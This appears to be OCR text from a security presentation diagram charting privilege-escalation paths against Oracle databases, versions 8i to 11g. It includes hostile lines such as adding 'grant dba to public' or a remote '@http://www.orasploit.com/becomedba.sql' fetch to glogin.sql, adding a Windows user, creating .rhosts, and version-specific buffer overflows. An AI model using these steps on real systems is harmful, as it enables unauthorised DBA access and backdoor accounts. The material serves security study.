 8.0
8i
9i R1
9i R2
10g R1
10g R2
11g R1
TNS-Listener without
Password /
ADMIN_RESTRICTION
ONS installed
(onsctl start
Port 6200, <=10.1.0.4)
Modify
Login.sql /
Glogin.sql
OPS$ account
(create a user with
the name of OPS$
and login without pw)
Simple file
sharing
(connect to a DB
running on Windows
XP with Simple File
Sharing)
XMLDB installed and active
(init.ora:
dispatchers='(PROTOCOL=TCP)
(SERVICE=<ORACLE_SID>XDB)')
Port 2100(FTP), Port 8080 (HTTP)
R*services installed
( create file .rhosts
unix/mac: tnscmd10g.pl
windows: tnslogfile.exe )
No R*services
installed
( create file glogin.sql
unix/mac: tnscmd10g.pl
windows: tnslogfile.exe )
Amap against port
6200 crashes the ONS
service
Insert code like
grant dba to public
or
@http://
www.orasploit.com/
becomedba.sql
Net user oracle
rdspw /add
Sqlplus /@ip/sid as
sysdba
9.2.0.1 Buffer Overflow
via long FTP or HTTP
Password
(published, e.g.via
Metasploit-exploit)
9.2.0.6 Buffer
Overflow via long
FTP username
(unpublished, no
published exploit
avaiable)